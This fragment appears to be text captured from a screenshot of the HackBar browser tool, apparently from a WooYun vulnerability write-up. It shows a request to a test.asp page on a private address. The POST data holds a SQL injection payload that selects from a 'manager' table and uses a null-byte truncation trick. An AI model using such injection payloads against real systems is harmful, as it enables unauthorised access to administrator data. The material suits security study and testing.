 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL 192.168.199.249/test.asp
Split URL
Execute
Enable Post data Enable Referrer
Post data sql=Select%20%2a%20from%20manager%20where%201=1%00%20and%201=2
admin
www.wooyun.org